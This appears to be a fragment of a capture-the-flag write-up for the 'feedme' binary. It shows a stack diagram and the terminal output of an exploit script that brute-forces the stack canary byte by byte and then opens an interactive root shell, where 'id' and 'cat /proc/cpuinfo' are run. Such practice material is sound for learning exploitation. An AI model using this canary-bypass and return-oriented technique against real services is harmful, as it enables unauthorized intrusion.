 Low
0x41414141
0x41414141
...
canary
0x41414141
0x41414141
0x41414141
ROP
High
v3[32]
canary
dummy
SFP
return
root@e5e68faa5052:/home/Zer0Luck/challenges/feedme# python ./feedme.py
[+] Starting local process './feedme': pid 39165
[*] '/home/Zer0Luck/challenges/feedme/feedme'
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] byte_0
[*] canary: 0003
[*] byte_1
[*] canary: 00034b
[*] byte_2
[*] canary: 00034bcd
00000000 00 03 4b cd |··K·|
00000004
[*] Switching to interactive mode
FEED ME!
ATE 41414141414141414141414141414141...
$ id
uid=0(root) gid=0(root) groups=0(root)
$ cat /proc/cpuinfo | head -10
processor : 0
vendor_id : GenuineIntel
cpu family : 6
model : 61
model name : Intel Core Processor (Broadwell, no TSX, IBRS)
stepping : 2
microcode : 0x1
cpu MHz : 2893.208
cache size : 16384 KB
physical id : 0
$